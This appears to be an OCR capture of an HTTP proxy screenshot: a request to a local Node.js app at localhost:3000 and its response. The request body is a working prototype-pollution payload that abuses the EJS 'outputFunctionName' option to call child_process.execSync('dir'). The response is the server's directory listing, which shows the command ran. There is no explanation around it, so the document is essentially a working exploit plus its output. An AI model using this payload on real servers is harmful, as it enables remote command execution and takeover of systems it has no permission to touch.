 Go
Cancel
<
>
Target: http://localhost:3000
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
rv:86.0) Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
If-None-Match:
W/"847-6+gxAVv4xdYgStUx943YsXvbIOY"
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 156
{"__proto__":{"__proto__":{"outputFunctionName":"__tmp
1; return
global.process.mainModule.constructor._load('child_pro
cess').execSync('dir'); __tmp2"}}}
2021-03-24 16:04 <DIR> .
2021-03-24 16:04 <DIR> ..
2021-03-24 08:03 <DIR> .vscode
2021-03-24 13:52 1,691 app.js
2021-03-24 08:01 <DIR> bin
2020-12-27 21:54 <DIR> modules
2021-03-24 08:01 <DIR> node_modules
2020-12-27 17:59 41,493 package-lock.json
2020-12-27 17:59 415 package.json
2021-03-24 08:01 <DIR> public
2021-03-24 08:01 <DIR> routes
2021-03-24 20:13 <DIR> sessions
2021-03-24 16:04 679 test.js
2021-03-24 08:01 <DIR> utils
2021-03-24 08:01 <DIR> views
4 44,278
11 351,689,777,152